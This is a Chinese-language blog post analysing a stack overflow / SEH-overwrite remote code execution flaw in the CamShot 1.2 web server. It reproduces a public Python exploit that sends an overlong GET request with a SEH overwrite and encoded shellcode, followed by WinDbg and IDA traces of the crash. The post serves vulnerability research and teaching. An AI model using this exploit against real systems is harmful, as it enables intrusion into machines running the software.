

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whereisk0shl.top/post/2017-03-17
body_size: 7416
content:



<!DOCTYPE html>
<html>






  <head>
<script type="text/javascript" src="/fb_static/lib/jquery.js?version=0.0811"></script>

<meta http-equiv="content-type" content="text/html; charset=utf-8">



    <title>CamShot1.2远程代码执行漏洞（SEH）</title>



        <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport"/>
        <meta content="yes" name="apple-mobile-web-app-capable"/>
        <meta content="black" name="apple-mobile-web-app-status-bar-style"/>
        <meta content="telephone=no" name="format-detection"/>
        <meta name="renderer" content="webkit">

<link href="/fb_static/lib/markdown/basic.css?version=0.0811" type="text/css" rel="stylesheet"/>
<link href="/template/style.scss" type="text/css" rel="stylesheet"/>

  </head>

  <body>
    <div class="sidebar">
      <div class="logo_title">
        <div class="title"><img src="/_cache/thumbnails/0/d72ee8e4b1506a856dd3d09c82f172f_240_240_true_86.png"  style="width:127px;"/>

          <h3 title=""><a href="/">WHEREISK0SHL</a>

          </h3>
          <div class="sub_title">
            <p>there is k0shl</p>

          </div>

<span>k0shl</span>

          <p></p>
<span>一只在二进制漏洞路上不断努力的菜鸡</span>
          <p></p>

        </div>

      </div>
<div class="my_socials">
<a href="https://twitter.com/KeyZ3r0" title="twitter"><i class="fa fa-twitter"></i></a>
<a href="http://weibo.com/k0pwn" title="weibo"><i class="fa fa-weibo"></i></a>
<a href="https://github.com/k0keoyo" title="github"><i class="fa fa-github"></i></a>

</div><link href="/fb_static/lib/fontawesome/css/font-awesome.min.css?version=0.0811" type="text/css" rel="stylesheet"/>

      <div class="footer"><span>There is</span>
<a href="https://whereisk0shl.top">k0shl</a>

        <div class="by_farbox"><a href="https://www.bitcron.com" target="_blank">Proudly published with Bitcron！Designed by CaiCai</a>

        </div>

      </div>

    </div>

    <div class="main">
      <div class="page_top">

<script type="text/javascript" src="/fb_static/lib/menu/smartmenu/jquery.smartmenus.js?version=0.0811"></script>
<link href="/fb_static/lib/menu/smartmenu/css/sm-core-css.css?version=0.0811" type="text/css" rel="stylesheet"/>
<link href="/fb_static/lib/menu/smartmenu/css/sm-base.css?version=0.0811" type="text/css" rel="stylesheet"/>
<script type="text/javascript" src="/fb_static/system/site/menu/run.js?version=0.0811"></script>
<link href="/_cache/scss/api_html_nav-79dcc3b46385ba71aa357c3ae26053aa.css" type="text/css" rel="stylesheet"/>




<div class="bitcron_nav_container">
  <div class="menu_toggle">


    <input type="checkbox" id="d_82b1a2d57cab412f98af75022ff467e3_nav"  class="menu_state"/>

    <label for="d_82b1a2d57cab412f98af75022ff467e3_nav"  class="menu_btn"><span class="menu_btn_icon">Toggle main menu visibility</span>

    </label>

    <style type="text/css">@media (max-width: 767px){
    .bitcron_nav { display: none; }
}


</style>
  </div>




  <div class="bitcron_nav">
    <div class="mixed_site_nav_wrap site_nav_wrap">
      <ul class="mixed_site_nav site_nav sm sm-base">

  <li><a id="dbf301976f71e11f0a4e00242ac110003" href="/" class=" nav__item"  >首页</a>

  </li>






  <li><a id="dbf303438f71e11f0a4e00242ac110003" href="/archive" class=" nav__item"  >归档</a>

  </li>






  <li><a id="dbf3049faf71e11f0a4e00242ac110003" href="/myarticle" class=" nav__item"  >My Paper</a>

  </li>






  <li><a id="dbf305cf6f71e11f0a4e00242ac110003" href="/links" class=" nav__item"  >友链</a>

  </li>






  <li><a id="dbf3072b8f71e11f0a4e00242ac110003" href="/about" class=" nav__item"  >关于我</a>

  </li>






  <li><a id="dbf308546f71e11f0a4e00242ac110003" href="/feed" class=" nav__item"  >RSS</a>

  </li>





      </ul>

      <div class="clear clear_nav_inline_end"></div>

    </div>

  </div>



  <div class="clear clear_nav_end"></div>

</div>

      </div>



<div class="content">
  <div class="post-page">

<div class="post">
  <div class="post_title">
    <h2><a class="detail_title">CamShot1.2远程代码执行漏洞（SEH）</a>



    </h2>
  </div>

  <div class="post_content markdown"><p class="md_block">
    <span class="md_line md_line_start md_line_end">作者：k0shl 转载请注明出处：http://whereisk0shl.top</span>
</p>


<hr>
<h3 id="toc_0" class="h16">漏洞说明</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start">软件下载：<br /></span>
    <span class="md_line md_line_end">https://www.exploit-db.com/apps/207069764a71394b87fd7de081e6609f-camsht12.exe</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">PoC:</span>
</p>


<pre><code># CamShot SEH overwrite by tecnik
 
import socket, sys
 
if len(sys.argv)!=2:
    print "Usage: camshot.py &lt;target&gt;"
    exit()
 
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((sys.argv[1],80))
 
print "Sending Exploit to:" + sys.argv[1]
 
# GET request + overflow string
request  ="GET /"
request +="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
# short jump over SE Handler Addr overwrite
request +="\x90\x90\xEB\x07"
# overwrite SEH to point to mfc40.dll (no SafeSeh) JMP [EBP-4]
request +="\x9A\xF7\xA9\x61"
# NOP's I haven't cleaned up; SUB EBP,-508; XCHG EBP,EDX; (to setup Base Addr for ALPHA3 encoded shellcode)
request +="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x81\xED\xF8\xFA\xFF\xFF\x90\x90\x87\xEA"
 
# ALPHA3 encoded (lowercase ascii with EDX base) Metasploit shellcode (Exec calc.exe)
request +="[base64]"
 
 
request +=" HTTP/1.1\r\n"
request +="HOST: 127.0.0.1\r\n\r\n"
 
s.send(request)
 
print "Done."
 
s.close()</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start">测试环境：<br /></span>
    <span class="md_line md_line_end">Windows xp sp3</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">PoC依然出自EDB，使用时可以修改exploit部分改成畸形字符串，运行camshot，将会开启80端口，可以作为http服务器访问，发送畸形get包，会引发漏洞。</span>
</p>


<hr>
<h3 id="toc_1" class="h16">漏洞复现</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start md_line_end">此漏洞是由于对GET请求处理时，对URL的头部处理没有进行严格的检查，从而导致在调用sprintf时，超长串拷贝造成了ebp后某参数地址存放的指针被覆盖，从而导致调用指针时读取不可读的指针，从而进入SEH异常函数处理，再通过覆盖SEH指针导致代码执行。下面对此漏洞进行详细分析。</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">首先加载程序，附加windbg，通过PoC，发送get包，程序崩溃，到达漏洞现场。</span>
</p>


<pre><code>0:002&gt; g
(c70.e14): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=0012fa9c ebx=0040a000 ecx=00000376 edx=00000037 esi=ed819090 edi=0012fe13
eip=004048ae esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010202
*** WARNING: Unable to verify checksum for C:\Program Files\BroadGun\CamShot\program\camshot.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\BroadGun\CamShot\program\camshot.exe
camshot+0x48ae:
004048ae 8b3e            mov     edi,dword ptr [esi]  ds:0023:ed819090=????????</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到此时esi对应的地址是一个不可读的地址，而这个ed819090看上去很熟悉。我们来看一下PoC。</span>
</p>


<pre><code># short jump over SE Handler Addr overwrite
request +="\x90\x90\xEB\x07"
# overwrite SEH to point to mfc40.dll (no SafeSeh) JMP [EBP-4]
request +="\x9A\xF7\xA9\x61"
# NOP's I haven't cleaned up; SUB EBP,-508; XCHG EBP,EDX; (to setup Base Addr for ALPHA3 encoded shellcode)
request +="\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x81\xED\xF8\xFA\xFF\xFF\x90\x90\x87\xEA"</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">在PoC中构造request的部分，可以看到\x90\x90\x81\xED的部分，正好是esi对应的地址内容，那么我们可以确定漏洞形成的原因应该是：esi本来应该是一处指针，但是却被GET后面URL的内容覆盖了，从而导致了这次请求失败，我们按G继续运行程序。</span>
</p>


<pre><code>0:000&gt; g
(c70.e14): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
eax=00000000 ebx=00000000 ecx=3f909061 edx=7c9232bc esi=00000000 edi=00000000
eip=3f909061 esp=0012f6c0 ebp=0012f6e0 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00010246
3f909061 ??              ???</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到程序由于进入SEH异常函数后，SEH指针被覆盖，导致程序被接管。调用KB看一下堆栈调用。</span>
</p>


<pre><code>0012fbd8 90909090 ed819090 fffffaf8 ea879090 camshot+0x48ae
0012fbdc ed819090 fffffaf8 ea879090 3431336a 0x90909090
0012fbe0 fffffaf8 ea879090 3431336a 64343364 0xed819090
0012fbe4 ea879090 3431336a 64343364 3433716a 0xfffffaf8
0012fbe8 3431336a 64343364 3433716a 336b6a64 0xea879090
0012fbec 64343364 3433716a 336b6a64 34316434 0x3431336a
0012fbf0 3433716a 336b6a64 34316434 31723132 0x64343364
0012fbf4 336b6a64 34316434 31723132 6a377231 0x3433716a
0012fbf8 34316434 31723132 6a377231 64343133 0x336b6a64
0012fbfc 31723132 6a377231 64343133 6a643433 0x34316434
0012fc00 6a377231 64343133 6a643433 64343332 0x31723132
0012fc04 64343133 6a643433 64343332 35726d6b 0x6a377231
0012fc08 6a643433 64343332 35726d6b 72643230 0x64343133
0012fc0c 64343332 35726d6b 72643230 64306f35 0x6a643433</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">已经被shellcode覆盖，通过PoC和漏洞触发场景结合其实已经知道了漏洞形成的大致原因，接下来我们分析一下为何会形成漏洞。</span>
</p>


<hr>
<h3 id="toc_2" class="h16">漏洞分析</h3>
<hr>

<p class="md_block">
    <span class="md_line md_line_start md_line_end">虽然堆栈已经被shellcode覆盖，无法回溯，但是漏洞崩溃前的位置我们还是可以看到的。</span>
</p>


<pre><code>.text:00404891 loc_404891:                             ; CODE XREF: sub_4047F0+7Aj
.text:00404891                 push    0
.text:00404893                 lea     edi, [ebp+var_13C]
.text:00404899                 mov     ecx, 0FFFFFFFFh
.text:0040489E                 sub     eax, eax
.text:004048A0                 repne scasb
.text:004048A2                 lea     eax, [ebp+var_13C]
.text:004048A8                 mov     esi, [ebp+arg_0]
.text:004048AB                 not     ecx
.text:004048AD                 dec     ecx
.text:004048AE                 mov     edi, [esi]</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">在这个loc里，我们看一下004048A8的位置，将arg_0，也就是第一个参数，赋值给了esi，而后面esi调用失败，由此可以推断是第一个参数出现了问题。</span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">那么现在有两种可能，第一种是，在进入这个引发漏洞函数之前，第一个参数就已经被覆盖了，第二种可能是进入漏洞后某处被覆盖，因此我们需要回溯一下函数入口处来确认一下。</span>
</p>


<pre><code>.text:004047F0 ; int __cdecl sub_4047F0(int, int, char arglist)
.text:004047F0 sub_4047F0      proc near               ; CODE XREF: sub_403580:loc_4035DFp
.text:004047F0                                         ; sub_403580+229p ...
.text:004047F0
.text:004047F0 var_13C         = byte ptr -13Ch
.text:004047F0 var_10          = dword ptr -10h
.text:004047F0 var_C           = dword ptr -0Ch
.text:004047F0 var_4           = dword ptr -4
.text:004047F0 arg_0           = dword ptr  8
.text:004047F0 arg_4           = dword ptr  0Ch
.text:004047F0 arglist         = byte ptr  10h
.text:004047F0
.text:004047F0                 mov     eax, large fs:0
.text:004047F6                 push    ebp
.text:004047F7                 mov     ebp, esp
.text:004047F9                 push    0FFFFFFFFh
.text:004047FB                 push    offset loc_40490C
.text:00404800                 push    eax
.text:00404801                 mov     large fs:0, esp</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">我们在004047F0下断点跟踪。</span>
</p>


<pre><code>0:002&gt; bp 004047F0
*** WARNING: Unable to verify checksum for C:\Program Files\BroadGun\CamShot\program\camshot.exe
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\BroadGun\CamShot\program\camshot.exe
0:002&gt; g
Breakpoint 0 hit
eax=003d7104 ebx=0040a000 ecx=003d7b6c edx=003d7090 esi=003d7100 edi=77d2aafd
eip=004047f0 esp=0012fbdc ebp=0012fc1c iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
camshot+0x47f0:
004047f0 64a100000000    mov     eax,dword ptr fs:[00000000h] fs:003b:00000000=0012fc10</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">程序到达后，在抬高栈顶之前，我们通过观察esp的方法来观察一下第一个参数是不是存在问题。</span>
</p>


<pre><code>0:000&gt; dd esp
0012fbdc  004035e4 003d7090 00000194 003d7b6c
0012fbec  77d2aafd 003d7090 00670470 00000400
0012fbfc  00000000 003d7090 77d2aafd 003d7104
0012fc0c  003d7090 0012fcd0 004038cd ffffffff
0012fc1c  0012fcdc 0040147e 00000124 003d7090
0012fc2c  61d0e67a 00000000 00000001 003d6200
0012fc3c  61d8d0b0 61d0e5f5 00000124 00000001
0012fc4c  61cf187e 00000124 00000001 61d8d35c</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到参数并没有存在问题，那么基本可以确定是函数内部出现了问题，继续单步跟踪。</span>
</p>


<p class="md_block">
    <span class="md_line md_line_dom_embed md_line_with_image md_line_start md_line_end"><img class="md_compiled " src="http://images.sebug.net/contribute/d86cdaec-866e-49a1-a379-3ea217dd20e2" alt="" title="" ></span>
</p>


<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到通过一处loc后进入分支，那么我们在之前的这处loc位置下断点。</span>
</p>


<pre><code>.text:00404832                 lea     ecx, [ebp+var_10]
.text:00404835                 call    MFC40_486
.text:0040483A                 mov     [ebp+var_4], 0
.text:00404841                 test    esi, esi
.text:00404843                 jnz     short loc_40486C
.text:00404845                 push    8Dh
.text:0040484A                 lea     ecx, [ebp+var_10]
.text:0040484D                 call    MFC40_3656</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">进入后继续单步跟踪。</span>
</p>


<pre><code>0:000&gt; p
eax=0012fbe8 ebx=0040a000 ecx=003d7e74 edx=00000001 esi=00000001 edi=00000002
eip=00404882 esp=0012fa94 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x4882:
00404882 50              push    eax
0:000&gt; p
eax=0012fbe8 ebx=0040a000 ecx=003d7e74 edx=00000001 esi=00000001 edi=00000002
eip=00404883 esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x4883:
00404883 8d95c4feffff    lea     edx,[ebp-13Ch]
0:000&gt; p
eax=0012fbe8 ebx=0040a000 ecx=003d7e74 edx=0012fa9c esi=00000001 edi=00000002
eip=00404889 esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x4889:
00404889 51              push    ecx
0:000&gt; p
eax=0012fbe8 ebx=0040a000 ecx=003d7e74 edx=0012fa9c esi=00000001 edi=00000002
eip=0040488a esp=0012fa8c ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x488a:
0040488a 52              push    edx
0:000&gt; p
eax=0012fbe8 ebx=0040a000 ecx=003d7e74 edx=0012fa9c esi=00000001 edi=00000002
eip=0040488b esp=0012fa88 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x488b:
0040488b ff15d8ed4000    call    dword ptr [camshot+0xedd8 (0040edd8)] ds:0023:0040edd8={USER32!wvsprintfA (77d1a610)}
0:000&gt; p
eax=00000376 ebx=0040a000 ecx=00006581 edx=00000037 esi=00000001 edi=00000002
eip=00404891 esp=0012fa94 ebp=0012fbd8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
camshot+0x4891:
00404891 6a00            push    0</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">可以看到进入右侧分支后，会调用一处call wvsprintfA，而在这次调用后，我们来看一下ebp的值。</span>
</p>


<pre><code>0:000&gt; dd ebp
0012fbd8  90909090 90909090 ed819090 fffffaf8
0012fbe8  ea879090 3431336a 64343364 3433716a
0012fbf8  336b6a64 34316434 31723132 6a377231
0012fc08  64343133 6a643433 64343332 35726d6b
0012fc18  72643230 64306f35 73753532 3535387a
0012fc28  326b3136 33313230 3033386f 39343036
0012fc38  33313939 3536326f 32336536 39376537
0012fc48  3331646c 326c3330 6738386b 7830646e</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">已经被覆盖了，接下来进入之前我们看到的漏洞位置。</span>
</p>


<pre><code>0:000&gt; p
eax=0012fa9c ebx=0040a000 ecx=fffffc88 edx=00000037 esi=00000001 edi=0012fe13
eip=004048a8 esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
camshot+0x48a8:
004048a8 8b7508          mov     esi,dword ptr [ebp+8] ss:0023:0012fbe0=ed819090
0:000&gt; p
eax=0012fa9c ebx=0040a000 ecx=fffffc88 edx=00000037 esi=ed819090 edi=0012fe13
eip=004048ab esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
camshot+0x48ab:
004048ab f7d1            not     ecx
0:000&gt; p
eax=0012fa9c ebx=0040a000 ecx=00000377 edx=00000037 esi=ed819090 edi=0012fe13
eip=004048ad esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl zr na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000246
camshot+0x48ad:
004048ad 49              dec     ecx
0:000&gt; p
eax=0012fa9c ebx=0040a000 ecx=00000376 edx=00000037 esi=ed819090 edi=0012fe13
eip=004048ae esp=0012fa90 ebp=0012fbd8 iopl=0         nv up ei pl nz na po nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000202
camshot+0x48ae:
004048ae 8b3e            mov     edi,dword ptr [esi]  ds:0023:ed819090=????????</code></pre>

<!--block_code_end-->
<p class="md_block">
    <span class="md_line md_line_start md_line_end">果然ebp读取指针，由于指针被覆盖，导致了问题的发生。</span>
</p></div>



  <div class="post_footer">
    <div class="meta">
      <div class="info"><i class="fa fa-calendar"></i>
<span class="date">2017-03-17</span>
<span class="post-meta-item-icon"></span>
<i class="fa fa-eye"></i>
<span class="post-meta-item-text">阅读次数 </span>
<span class="leancloud-visitors-count">1299</span>
<span class="comments_count"></span>
<i class="fa fa-comment-o"></i>
<a href="/post/2017-03-17#coments">0 Comments</a>

      </div>

    </div>

  </div>


<link href="/fb_static/api/comment/style.css?version=0.0811" type="text/css" rel="stylesheet"/>

<div class="doc_comments">
  <div class="doc_comments_wrapper">
    <div class="comments_block_title">Comments</div>

    <div class="new_comment_form_container">
      <form id="new_comment_form" method="post" action="/service/comment/new">
        <input name="path" type="hidden" value="2017-03-17.txt" />

        <input id="reply_to_id" name="reply" type="hidden" value=""/>
        <div class="comment_trigger">
          <div class="avatar"><img src="/visitor.png" />

          </div>

          <div class="trigger_title">Write a Comment</div>

        </div>

        <div class="new_comment"><textarea name="content" rows="2" class="textarea_box"></textarea>
<span class="comment_error"></span>

        </div>

        <div class="comment_triggered">
          <div class="input_body">
            <ul class="ident">
              <li>
                <input type="text" name="author" placeholder="Name" />

              </li>

              <li>
                <input type="text" name="email" placeholder="Email" />

              </li>

              <li>
                <input type="text" name="site" placeholder="Website" />

              </li>

            </ul>


            <input type="submit" value="Submit!"  class="comment_submit_button c_button"/>

          </div>

        </div>

      </form>

    </div>

    <ul class="comments">



<li id="1010b3b65aa6db08acd48b58bcfe36da"  class="comment">
  <div class="comment_wrapper">
    <div class="author">
      <div class="avatar"><img src="/visitor.png" />

      </div>

      <div class="author-name"><a href="http://rglsw.cn/" rel="external nofollow"><b>上海半永久培训</b>
</a>

<a href="javascript:void(0)" onclick="reply_comment('上海半永久培训', '1010b3b65aa6db08acd48b58bcfe36da')"  class="reply">reply</a>

      </div>

      <div class="author-date"><small>2017-03-20 14:53:01</small>

      </div>

    </div>

    <div class="comment_content"><div class="p_part"><p>各种漏洞的呢。。。。</p></div></div>

  </div>

</li>






<li id="982b0e823ba004c508102c31f4349be8"  class="comment">
  <div class="comment_wrapper">
    <div class="author">
      <div class="avatar"><img src="/visitor.png" />

      </div>

      <div class="author-name"><a href="http://www.xtang.net" rel="external nofollow"><b>宇诚</b>
</a>

<a href="javascript:void(0)" onclick="reply_comment('宇诚', '982b0e823ba004c508102c31f4349be8')"  class="reply">reply</a>

      </div>

      <div class="author-date"><small>2017-03-24 09:41:34</small>

      </div>

    </div>

    <div class="comment_content"><div class="p_part"><p>真棒真棒真</p></div></div>

  </div>

</li>



    </ul>

<script type="text/javascript" src="/fb_static/lib/js.cookie.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/lib/textcomplete/jquery.textcomplete.min.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/api/comment/script.js?version=0.0811"></script>

    <script>var people=[
    "k0pwn_0110", 
    "\u4e0a\u6d77\u534a\u6c38\u4e45\u57f9\u8bad", 
    "\u5b87\u8bda"
]</script>

    <script>$(".new_comment textarea").textcomplete([{
    match: /@(\S*)$/,
    search: function(term, callback){
        callback($.map(people, function(person){
            return person.indexOf(term)==0 ? person : null
        }))
    },
    replace: function(value){
        if (value.indexOf(' ')!='-1'){
            return '@' + value + ', ';
        }
        else{
            return '@' + value + ' ';
        }
    },
    index: 1
}]);
</script>
  </div>

</div>


</div>


  </div>

</div>



    </div>

<link href="/fb_static/lib/fonts/open_sans.css?version=0.0811" type="text/css" rel="stylesheet"/>

  </body>

</html>
<script type="text/javascript" src="/fb_static/api/realtime/listen_files.js?version=0.0811"></script>
<script type="text/javascript" src="/fb_static/api/realtime/debug_template.js?version=0.0811"></script>

<script>connect_to_ws_by_listen_files('realtime-api-148-135-70-187.bitcron.com/site/8a9532508762fa28e8aea4ed5ffb99b82004f340-whereisk0shl.top')
</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://whereisk0shl.top/fb_static/lib/markdown/basic.css?version=0.0811
body_size: 3013
content:
.plain_content .p_part {
  margin: 1em 0 2.5em 0; }

  .markdown {
    line-height: 1.8em;
    word-wrap: break-word;
    word-break: normal;
    overflow-wrap: break-word; }
    .markdown .md_line_dom_embed {
      text-indent: 0 !important; }
      .markdown .md_video, .markdown .md_audio {
        max-width: 100%; }
        .markdown .md_line {
          margin-top: 0;
          margin-bottom: 0.85em; }
          .markdown a {
            color: #499eff;
            text-decoration: none; }
            .markdown a:hover {
              text-decoration: underline; }
    .markdown pre code {
      border: none;
      background: none;
      padding: 0;
      margin: 0; }
      .markdown .md_block {
        margin-bottom: 2.2em; }
        .markdown .md_video, .markdown .md_audio {
          max-width: 100%; }
          .markdown .x2_image {
            zoom: 50%; }
            .markdown h1, .markdown h2, .markdown h3, .markdown h4, .markdown h5, .markdown h6 {
              text-rendering: optimizeLegibility;
              line-height: 1; }
              .markdown h1 {
                font-size: 2em;
                line-height: 1.2em;
                margin: 1em 0; }
                .markdown h2 {
                  font-size: 1.65em;
                  line-height: 1.2em;
                  margin: 1em 0 1em 0; }
                  .markdown h3 {
                    font-size: 1.35em;
                    margin: 1em 0 1em 0; }
                    .markdown h4 {
                      font-size: 1.2em; }
                      .markdown h5 {
                        font-size: 1.1em;
                        font-weight: bold; }
                        .markdown h6 {
                          font-size: 1em;
                          font-weight: bold; }
                          .markdown h4, .markdown h5, .markdown h6 {
                            margin: 0.8em 0 0.5em 0; }
                            .markdown img {
                              max-width: 100%;
                              height: auto; }
                              .markdown p, .markdown ul, .markdown ol, .markdown dl {
                                margin: 0.8em 0; }
                                .markdown ol ol, .markdown ul ul, .markdown ul ol, .markdown ol ul {
                                  margin: 0.4em 0; }
                                  .markdown ul p, .markdown ol p, .markdown li p {
                                    margin: 0;
                                    overflow: visible; }
                                    .markdown a img {
                                      border: none; }
    .markdown dl dt {
      float: left;
      width: 180px;
      overflow: hidden;
      clear: left;
      text-align: right;
      text-overflow: ellipsis;
      white-space: nowrap;
      font-weight: bold;
      margin-bottom: 1em; }
      .markdown dl dd {
        margin-left: 200px;
        margin-bottom: 1em; }
        .markdown hr {
          display: block;
          height: 1px;
          border: 0;
          border-top: 1px solid #efefef;
          margin: 3.2em 0;
          padding: 0; }
          .markdown blockquote {
            -moz-box-sizing: border-box;
            box-sizing: border-box;
            margin: 1.6em 0;
            padding: 0 0 0 1.2em;
            border-left: 0.4em solid #ddd;
            color: #555;
            min-height: 20px; }
            .markdown blockquote p {
              margin: 0.8em 0; }
              .markdown blockquote span.md_line {
                margin-bottom: 0.25em;
                margin-top: 0.25em; }
                .markdown blockquote ul {
                  padding: 0 15px; }
                  .markdown blockquote small {
                    display: inline-block;
                    margin: 0.8em 0 0.8em 1.5em;
                    font-size: 0.9em;
                    color: #ccc; }
    .markdown .flow-graphic {
      text-align: center; }
      .markdown .footnotes .md_line {
        display: inline !important; }
        .markdown .img_rt_90 {
          transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          -moz-transform: rotate(90deg);
          -webkit-transform: rotate(90deg);
          -o-transform: rotate(90deg); }
          .markdown .img_rt_180 {
            transform: rotate(180deg);
            -ms-transform: rotate(180deg);
            -moz-transform: rotate(180deg);
            -webkit-transform: rotate(180deg);
            -o-transform: rotate(180deg); }
            .markdown .img_rt_270 {
              transform: rotate(270deg);
              -ms-transform: rotate(270deg);
              -moz-transform: rotate(270deg);
              -webkit-transform: rotate(270deg);
              -o-transform: rotate(270deg); }
              .markdown .md_has_block_below {
                margin-bottom: 0.2em; }
                .markdown .md_has_block_below_img {
                  margin-bottom: 1.5em; }
                  .markdown mark {
                    background-color: #ffc336; }
                    .markdown code, .markdown tt {
                      padding: 1px 3px;
                      font-family: Inconsolata, monospace, sans-serif;
                      white-space: pre-wrap;
                      border: 1px solid #E3EDF3;
                      background: #f7f7f9;
                      color: #222;
